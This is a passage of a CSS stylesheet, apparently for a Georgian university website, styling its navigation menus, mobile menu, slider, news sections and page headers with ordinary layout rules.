    display: block
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:hover {
    background-color: #fff;
    margin: 1px 1px 0px 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:hover a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:hover ul.menu-children {
    display: block
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:last-child:hover {
    background-color: #fff;
    border-radius: 0px 29px 0px 0px;
    margin: 1px 1px 0px 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:last-child:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:last-child:hover a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:last-child:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_left_content .header_menu_bg_lf ul.menu li.menu-item:last-child:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg {
    width: 100%;
    border-radius: 30px 0px 0px 0px;
    background-color: #1451a4;
    height: 100%
}

@media (min-width:1024px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg .mobile_menu_icon {
        display: none
    }
}

@media (max-width:1024px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg .mobile_menu_icon {
        display: block
    }
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg .mobile_menu_icon i.fa-search {
        color: #fff;
        font-size: 30px;
        margin: 25px 30px;
        display: inline-block;
        float: right
    }
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    line-height: 80px;
    text-align: center
}

@media (max-width:1024px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu {
        display: none
    }
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    cursor: pointer;
    position: relative
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children {
    display: none;
    margin: 0px;
    width: 300px;
    position: absolute;
    left: 0px;
    background-color: #ccc;
    padding: 0px 0px;
    top: 79px;
    border-bottom: 3px solid #1451a4
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .col-md-2 {
    width: 100%;
    padding-right: 0px;
    padding-left: 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu .col-md-12 {
    padding-right: 0px;
    padding-left: 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
    height: 100%;
    display: block;
    height: 100%;
    line-height: normal;
    -webkit-box-pack: normal;
    -ms-flex-pack: normal;
    justify-content: normal;
    text-align: left
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    display: block;
    cursor: pointer;
    background-color: #fff;
    border-bottom: 1px solid #ccc
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item a{
    padding:10px;
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item a:hover {
    font-size: 13px;
    text-decoration: none;
    color: #1451a4
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #fff
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover {
    background-color: #1451a4;
    border-radius: 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a:hover {
    font-size: 13px;
    text-decoration: none;
    color: #fff
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover {
    background-color: #1451a4;
    border-radius: 0px 0px 0px 0px;
    /* padding: 10px 10px */
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a:hover {
    font-size: 13px;
    text-decoration: none;
    color: #fff
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item ul.menu-children .dropdown_menu ul.sub-menu li.menu-item:last-child:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #fff;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    display: block
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:last-child ul.menu-children {
    display: none;
    margin: 0px;
    width: 300px;
    position: absolute;
    left: -137px;
    background-color: #ccc;
    padding: 0px 0px;
    top: 79px;
    border-bottom: 3px solid #1451a4
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:hover {
    background-color: #fff;
    margin: 1px 0px 0px 0px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:hover a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:hover ul.menu-children {
    display: block
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:first-child:hover {
    background-color: #fff;
    border-radius: 29px 0px 0px 0px;
    margin: 1px 0px 0px 1px
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:first-child:hover a,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:first-child:hover a:hover {
    font-size: 12px;
    text-decoration: none;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:first-child:hover a:hover span,
.menu_background .gau_menu_bar_content .navigation_container .header_menu_right_content .header_menu_bg_rg ul.menu li.menu-item:first-child:hover a span {
    margin-top: -3px;
    margin-left: 3px
}

.menu_background .gau_menu_bar_content .navigation_container .header_logo {
    background-color: #fff;
    width: 200px;
    position: relative
}

@media (max-width:425px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_logo {
        width: 180px
    }
}

@media (max-width:320px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_logo {
        width: 160px
    }
}

.menu_background .gau_menu_bar_content .navigation_container .header_logo span {
    font-size: 9px;
    line-height: 12px;
    display: block;
    text-align: center;
    margin-top: 4px;
    position: absolute;
    z-index: 1;
    bottom: -7px;
    color: #0d4474;
    padding: 0px 2px
}

@media (max-width:425px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_logo span {
        display: none
    }
}

.menu_background .gau_menu_bar_content .navigation_container .header_logo .logo_container {
    background-color: #fff;
    position: absolute;
    width: 100%;
    top: 0px;
    height: 100px;
    border-bottom: 2px solid #1b5584;
    border-radius: 0px 0px 20px 20px;
    padding: 0px 10px
}

.menu_background .gau_menu_bar_content .navigation_container .header_logo .logo_container a {
    display: block
}

@media (max-width:425px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_logo .logo_container a {
        height: 100%
    }
}

.menu_background .gau_menu_bar_content .navigation_container .header_logo .logo_container img {
    max-width: 100%
}

@media (max-width:425px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_logo .logo_container img {
        margin-top: 18px
    }
}

@media (max-width:320px) {
    .menu_background .gau_menu_bar_content .navigation_container .header_logo .logo_container img {
        margin-top: 25px
    }
}

@media (max-width:1024px) {
    .menu_background .mobile_menu_container {
        display: block
    }
}

@media (min-width:1025px) {
    .menu_background .mobile_menu_container {
        display: none
    }
}

.menu_background .mobile_menu_container .mobile_menu {
    display: none;
    background-color: #fff;
    width: 100%;
    max-height: 460px;
    position: absolute;
    z-index: 1;
    border-bottom: 5px solid #1451a4;
    padding: 30px 15px;
    overflow: scroll
}

.menu_background .mobile_menu_container .mobile_menu ul.menu {
    list-style-type: none;
    margin: 0px;
    padding: 0px
}

.menu_background .mobile_menu_container .mobile_menu ul.menu li {
    margin: 0px 0px 10px 0px
}

.menu_background .mobile_menu_container .mobile_menu ul.menu li a {
    font-size: 14.5px;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .mobile_menu_container .mobile_menu ul.menu li a span {
    margin-left: 3px
}

.menu_background .mobile_menu_container .mobile_menu ul.menu li a:active,
.menu_background .mobile_menu_container .mobile_menu ul.menu li a:focus,
.menu_background .mobile_menu_container .mobile_menu ul.menu li a:hover,
.menu_background .mobile_menu_container .mobile_menu ul.menu li a:visited {
    text-decoration: none
}

.menu_background .mobile_menu_container .mobile_menu ul.menu ul.menu-children {
    padding: 0px;
    margin: 0px 0px 0px 20px
}

.menu_background .mobile_menu_container .mobile_menu ul.menu ul.menu-children .col-md-2 {
    position: relative;
    min-height: 0px;
    padding-right: 0px;
    padding-left: 0px
}

.menu_background .mobile_menu_container .mobile_menu ul.menu ul.menu-children .col-md-2 .col-md-12 {
    position: relative;
    min-height: 0px;
    padding-right: 0px;
    padding-left: 0px
}

.menu_background .mobile_menu_container .mobile_menu .morder_menu {
    margin-top: 10px
}

.menu_background .mobile_menu_container .mobile_menu .morder_menu a {
    display: block;
    font-size: 14.5px;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    margin-bottom: 10px
}

.menu_background .mobile_menu_container .mobile_menu .morder_menu a:active,
.menu_background .mobile_menu_container .mobile_menu .morder_menu a:focus,
.menu_background .mobile_menu_container .mobile_menu .morder_menu a:hover {
    text-decoration: none
}

.menu_background .mobile_menu_container .mobile_menu .mobile_menu_lang a {
    display: block;
    text-transform: uppercase;
    font-size: 14.5px;
    color: #1451a4;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.menu_background .mobile_menu_container .mobile_menu .mobile_menu_lang a:active,
.menu_background .mobile_menu_container .mobile_menu .mobile_menu_lang a:focus,
.menu_background .mobile_menu_container .mobile_menu .mobile_menu_lang a:hover {
    text-decoration: none
}

.menu_background .mobile_menu_container .mobile_active {
    display: block
}

.content {
    padding-top: 114px
}

@media (max-width:1025px) {
    .content {
        padding-top: 80px
    }
}

.content .mainSlider {
    height: 400px;
}

@media (max-width:1025px) {
    .content .mainSlider {
        height: 400px;
    }
}

.content .mainSlider .item {
    height: 400px;
    position: relative
}

@media (max-width:1025px) {
    .content .mainSlider .item {
        height: 400px;
    }
}

.content .mainSlider .item .sldimage {
    height: 400px;
}

@media (max-width:1025px) {
    .content .mainSlider .item .sldimage {
        height: 400px;
    }
}

.content .mainSlider .item .slide__caption {
    /* bottom: 0; */
    /* left: 0; */
    position: absolute;
    width: 100%;
    z-index: 2;
    text-align: center;
    padding: 0;
    color: white;
    font-family: "BPG Nino Mtavruli", sans-serif;
    text-transform: capitalize;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-200%);
    height: 50px;
    /* font-size: 50px; */
}

.content .mainSlider .item .slide__caption p {
    font-size: 100px;
    text-shadow: rgba(0,0,0,.498039) 1px 1px 2px, rgba(0,0,0,.498039) -1px -1px 2px, rgba(0,0,0,.498039) 1px -1px 4px, rgba(0,0,0,.498039) -1px 1px 4px;
}

.content .icons {
    background-color: #fff;
    padding: 30px 0px
}

.content .icons .icon_box_container .icon_box_item {
    display: inline-block;
    width: 16%;
    vertical-align: top
}

@media (max-width:768px) {
    .content .icons .icon_box_container .icon_box_item {
        width: 32.6%
    }
}

@media (max-width:507px) {
    .content .icons .icon_box_container .icon_box_item {
        width: 23.7%
    }
}

@media (max-width:425px) {
    .content .icons .icon_box_container .icon_box_item {
        width: 49.5%
    }
}

@media (max-width:375px) {
    .content .icons .icon_box_container .icon_box_item {
        width: 48.5%
    }
}

@media (max-width:320px) {
    .content .icons .icon_box_container .icon_box_item {
        width: 48.5%
    }
}

.content .icons .icon_box_container .icon_box_item .service-box {
    max-width: 400px;
    margin: 20px auto 0;
    text-align: center
}

.content .icons .icon_box_container .icon_box_item .service-box a {
    color: #D8002E
}

.content .icons .icon_box_container .icon_box_item .service-box a .geolab {
    background-color: #652d89
}

.content .icons .icon_box_container .icon_box_item .service-box a .icon_image_background {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    background-color: #D8002E;
    width: 90px;
    height: 90px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    padding: 15px;
    border: 2px solid #cccccc;
    text-align: center
}

.content .icons .icon_box_container .icon_box_item .service-box a h4 {
    font-family: "BPG Nino Mtavruli", sans-serif;
    color: #D8002E;
    font-weight: bold;
    font-size: 14px;
    text-align: center
}

.content .icons .icon_box_container .icon_box_item .service-box a:hover {
    text-decoration: none;
    color: #1451a4
}

.content .icons .icon_box_container .icon_box_item .service-box:hover h4 {
    color: #1451a4
}

.content .icons .icon_box_container .icon_box_item .service-box:hover .icon_image_background {
    background-color: #1451a4
}

.content .news {
    background-color: #1451a4;
    padding: 35px 0px;
    margin: 0px auto;
    text-align: center
}

.content .news h2.title {
    font-size: 25px;
    margin-top: 0px;
    margin-bottom: 0px;
    color: #fff;
    font-family: "BPG Nino Mtavruli", sans-serif
}

@media (max-width:425px) {
    .content .news h2.title {
        font-size: 20px;
        margin-top: 5px
    }
}

.content .news h2.title a {
    color: #fff;
    font-family: "BPG Nino Mtavruli", sans-serif
}

.content .news .news_content {
    padding-top: 30px;
    margin-left: 0px
}

.content .news .news_content .news_item {
    background-color: #fff;
    margin: 0px 15px
}

.content .news .news_content .news_item .icon_img {
    height: 195px;
    width: 100%
}

.content .news .news_content .news_item .icon_img .background-image {
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 195px
}

.content .news .news_content .news_item .datetime {
    display: block;
    padding: 13px 15px 8px 15px;
    border-bottom: 1px solid #e4e4e4
}

.content .news .news_content .news_item .title {
    display: block;
    text-align: center;
    padding: 25px 15px 22px 15px
}

.content .news .news_content .news_item .title a {
    color: #232323;
    font-weight: bold
}

.content .news .news_content .news_item .title a:hover {
    color: #232323;
    font-weight: bold
}

.content .news .news_content .news_item .text {
    display: block;
    padding: 0px 15px;
    overflow: hidden;
    word-break: break-all
}

.content .news .news_content .news_item .read_more a {
    display: block;
    background-color: #fff;
    padding: 0px;
    border-radius: 0px;
    margin: 14px 0px 20px 0px;
    color: red;
    font-family: "BPG Nino Mtavruli", sans-serif
}

.content .news .news_content .news_item .read_more a:hover {
    text-decoration: none
}

.content .news .news_content .slick-slide {
    display: block
}

.content .news_soc {
    background-color: #6fa8dc;
    padding: 35px 0px;
    margin: 0px auto;
    text-align: center
}

.content .news_soc h2.title {
    font-size: 25px;
    margin-top: 0px;
    margin-bottom: 0px;
    color: #fff;
    font-family: "BPG Nino Mtavruli", sans-serif
}

@media (max-width:425px) {
    .content .news_soc h2.title {
        font-size: 20px;
        margin-top: 5px
    }
}

.content .news_soc h2.title a {
    color: #fff;
    font-family: "BPG Nino Mtavruli", sans-serif
}

.content .news_soc .news_content {
    padding-top: 30px;
    margin-left: 0px
}

.content .news_soc .news_content .news_item {
    background-color: #fff;
    margin: 0px 15px
}

.content .news_soc .news_content .news_item .icon_img {
    height: 195px;
    width: 100%
}

.content .news_soc .news_content .news_item .icon_img .background-image {
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 195px
}

.content .news_soc .news_content .news_item .socialIcon {
    margin-top: 10px;
    margin-bottom: 10px
}

.content .news_soc .news_content .news_item .socialIconFb {
    margin-top: 10px;
    margin-bottom: -2px
}

.content .news_soc .news_content .news_item .datetime {
    display: block;
    padding: 5px 1px 5px 1px;
    border-bottom: 1px solid #e4e4e4
}

.content .news_soc .news_content .news_item .title {
    display: block;
    text-align: center;
    padding: 10px 1px 10px 1px;
    height: 225px
}

.content .news_soc .news_content .news_item .title a {
    color: #232323;
    font-weight: bold
}

.content .news_soc .news_content .news_item .title a:hover {
    color: #232323;
    font-weight: bold
}

.content .news_soc .news_content .news_item .title_you {
    display: block;
    text-align: center;
    padding: 10px 1px 0px 1px
}

.content .news_soc .news_content .news_item .title_you a {
    color: #232323;
    font-weight: bold
}

.content .news_soc .news_content .news_item .title_you a:hover {
    color: #232323;
    font-weight: bold
}

.content .news_soc .news_content .news_item .text {
    display: block;
    padding: 0px 15px;
    overflow: hidden
}

.content .news_soc .news_content .news_item .read_more a {
    display: block;
    background-color: #fff;
    padding: 0px;
    border-radius: 0px;
    margin: 14px 0px 20px 0px;
    color: red;
    font-family: "BPG Nino Mtavruli", sans-serif
}

.content .news_soc .news_content .news_item .read_more a:hover {
    text-decoration: none
}

.content .news_soc .news_content .slick-slide {
    display: block
}

.content .gau_numbers {
    background-color: #fff;
    padding: 35px 0px;
    margin: 0px auto;
    text-align: center
}

.content .gau_numbers h2.title {
    font-size: 25px;
    margin-top: 0px;
    margin-bottom: 0px;
    color: #1451a4
}

@media (max-width:425px) {
    .content .gau_numbers h2.title {
        font-size: 20px;
        margin-top: 5px
    }
}

.content .gau_numbers h2.title a {
    color: #1451a4;
    font-family: "BPG Nino Mtavruli", sans-serif;
    font-weight: bold
}

.content .gau_numbers .gau_content {
    padding-top: 15px
}

.content .gau_numbers .gau_content .icon_box_item {
    display: inline-block;
    width: 24.7%;
    vertical-align: top
}

@media (max-width:768px) {
    .content .gau_numbers .gau_content .icon_box_item {
        width: 24.6%
    }
}

@media (max-width:507px) {
    .content .gau_numbers .gau_content .icon_box_item {
        width: 23.7%
    }
}

@media (max-width:425px) {
    .content .gau_numbers .gau_content .icon_box_item {
        width: 48.5%
    }
}

.content .gau_numbers .gau_content .icon_box_item .service-box {
    max-width: 400px;
    margin: 20px auto 0;
    text-align: center
}

.content .gau_numbers .gau_content .icon_box_item .service-box a {
    color: #D8002E
}

.content .gau_numbers .gau_content .icon_box_item .service-box a .icon_image_background {
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    background-color: #D8002E;
    width: 90px;
    height: 90px;
    margin-left: auto;
    margin-right: auto;
    border-radius: 50%;
    padding: 15px;
    border: 2px solid #cccccc;
    text-align: center
}

.content .gau_numbers .gau_content .icon_box_item .service-box a .counter {
    display: block;
    margin: 10px 0px;
    font-size: 25px
}

.content .gau_numbers .gau_content .icon_box_item .service-box a h4 {
    font-family: "BPG Nino Mtavruli", sans-serif;
    color: #D8002E;
    font-weight: bold;
    font-size: 14px;
    text-align: center
}

.content .gau_numbers .gau_content .icon_box_item .service-box a:hover {
    text-decoration: none;
    color: #1451a4
}

.content .gau_numbers .gau_content .icon_box_item .service-box:hover h4 {
    color: #1451a4
}

.content .gau_numbers .gau_content .icon_box_item .service-box:hover .icon_image_background {
    background-color: #1451a4
}

.content .geolab_transparent {
    background: url("https://gau.edu.ge/themes/gaucms/assets/img/geoLab_background.jpg") no-repeat center fixed #fff;
    background-size: cover;
    width: 100%;
    height: 100%
}

.content .geolab_transparent .geolab_content_container {
    margin: 50px 0px 25px 0px
}

@media (max-width:7992px) {
    .content .geolab_transparent .geolab_content_container .geolab_logo_container {
        text-align: center
    }
}

@media (max-width:425px) {
    .content .geolab_transparent .geolab_content_container .geolab_logo_container {
        text-align: center
    }
}

.content .geolab_transparent .geolab_content_container .geolab_logo_container .logo_md {
    max-width: 100%
}

@media (max-width:992px) {
    .content .geolab_transparent .geolab_content_container .geolab_logo_container .logo_md {
        max-width: 30%
    }
}

@media (max-width:425px) {
    .content .geolab_transparent .geolab_content_container .geolab_logo_container .logo_md {
        max-width: 45%
    }
}

.content .geolab_transparent .geolab_content_container .geloab_title {
    font-size: 36px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif;
    text-align: left;
    line-height: 1.2;
    font-weight: bold;
    padding: 15px 0px 0px 9px
}

@media (max-width:992px) {
    .content .geolab_transparent .geolab_content_container .geloab_title {
        text-align: center
    }
}

@media (max-width:425px) {
    .content .geolab_transparent .geolab_content_container .geloab_title {
        font-size: 20px
    }
}

.content .geolab_transparent .geolab_content_container .social_top {
    margin: 71px 0px 0px 10px
}

@media (max-width:1024px) {
    .content .geolab_transparent .geolab_content_container .social_top {
        margin: 32px 0px 0px 10px
    }
}

@media (max-width:992px) {
    .content .geolab_transparent .geolab_content_container .social_top {
        margin: 28px 0px 0px 10px;
        text-align: center
    }
}

.content .geolab_transparent .content_body {
    padding: 0px 15px;
    font-family: "BPG Arial", sans-serif;
    font-size: 14px
}

.content .geolab_transparent .content_gallery {
    padding: 25px 0px;
    margin: 0px auto;
    text-align: center
}

.content .geolab_transparent .content_gallery .img_item img {
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 195px;
    padding: 0px 20px
}

.content .geolab_transparent .move_to_gallery {
    padding: 10px 0px 30px 0px;
    text-align: center
}

.content .geolab_transparent .move_to_gallery a {
    font-weight: bold;
    font-size: 18px;
    font-family: Arial, "BPG Nino Mtavruli", sans-serif
}

.content .top_page_content {
    height: 190px;
    position: relative
}

@media (max-width:425px) {
    .content .top_page_content {
        height: 150px
    }
}

.content .top_page_content .backgroundUImage {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 190px;
    background-size: cover;
    background-position: top center;
    z-index: 1;
    background-color: #021b31
}

@media (max-width:425px) {
    .content .top_page_content .backgroundUImage {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 150px;
        background-size: cover;
        background-position: top center;
        z-index: 1;
        background-color: #021b31
    }
}

.content .top_page_content .UiTitle {
    position: absolute;
    z-index: 1;
    top: 40%;

    /* box-shadow: 2px 1px 14px 7px grey; */

    /* background-color: rgba(0, 0, 0, 0.61);
    padding: 8px 25px;
    border-radius: 0px */
}

.UiTitle h1 {
    /* box-shadow: 2px 1px 14px 7px grey; */
}

@media (max-width:425px) {
    .content .top_page_content .UiTitle {
        position: absolute;
        z-index: 1;
        top: 28%;
        background-color: rgba(0, 0, 0, 0.61);
        padding: 8px 25px;
        border-radius: 0px
    }
}

.content .top_page_content .UiTitle h1 {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    margin-top: 0px;
    margin-bottom: 0px;
    /* text-shadow: 2px 1px 14px 7px grey; */
    /* text-shadow: 2px 2px 4px #000000; */
    text-shadow: 4px 1px 12px #000000;
}

@media (max-width:425px) {
    .content .top_page_content .UiTitle h1 {
        color: #fff;
        font-size: 13px;
        font-weight: bold;
        margin-top: 0px;
        margin-bottom: 0px
    }
}

.content .top_page_content .UiHeaderWhiteTitle {
    position: absolute;
    bottom: 0px;
    padding: 9px 15px;
    background-color: #fff;
    z-index: 1;
    border-radius: 0px 5px 0px 0px;
    min-width: 370px
}

@media (max-width:425px) {
    .content .top_page_content .UiHeaderWhiteTitle {
        position: absolute;
        bottom: 0px;
        padding: 9px 15px;
        background-color: #fff;
        z-index: 1;
        border-radius: 5px 5px 0px 0px;
        min-width: 394px
    }
}

@media (max-width:375px) {
    .content .top_page_content .UiHeaderWhiteTitle {
        position: absolute;
        bottom: 0px;
        padding: 9px 15px;
        background-color: #fff;
        z-index: 1;
        border-radius: 5px 5px 0px 0px;
        min-width: 345px
    }
}

@media (max-width:320px) {
    .content .top_page_content .UiHeaderWhiteTitle {
        position: absolute;
        bottom: 0px;
        padding: 9px 15px;
        background-color: #fff;
        z-index: 1;
        border-radius: 5px 5px 0px 0px;
        min-width: 290px
    }
}

.content .top_page_content .UiHeaderWhiteTitle i {
    color: #1451a4
}

@media (max-width:425px) {
    .content .top_page_content .UiHeaderWhiteTitle .url_path {
        max-width: 365px;
        overflow: scroll;
        white-space: nowrap
    }
}

@media (max-width:375px) {
    .content .top_page_content .UiHeaderWhiteTitle .url_path {
        max-width: 315px;
        overflow: scroll;
        white-space: nowrap
    }
}

@media (max-width:320px) {
    .content .top_page_content .UiHeaderWhiteTitle .url_path {
        max-width: 260px;
        overflow: scroll;
        white-space: nowrap
    }
}

.content .top_page_content .UiHeaderWhiteTitle .url_path .path_separator {
    font-size: 19px;
    font-weight: bold;
    color: #1451a4;
